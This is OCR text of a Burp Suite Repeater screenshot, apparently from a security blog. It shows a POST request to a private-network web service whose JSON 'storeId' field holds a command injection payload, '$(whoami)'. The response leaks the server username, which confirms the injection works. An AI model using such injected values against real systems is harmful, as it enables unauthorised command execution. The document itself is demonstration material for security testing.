 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.200.38:8088
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: 192.168.200.38:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"126-17c72945440"
10 If-Modified-Since: Tue, 12 Oct 2021 03:38:16 GMT
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 50
14
15 {
16 "productId":"22",
17 "storeId":"3$(whoami)"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-kr0Mx6VJjHUj/n3Eap2n29RKfiY"
6 Date: Tue, 12 Oct 2021 09:48:00 GMT
7 Connection: close
8
9 {
"stderr":"",
"stdout":"invalid literal for int() with base 10: '3luogan'\n"
}
INSPECTOR
Search... 0 matches
Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 283 bytes | 61 millis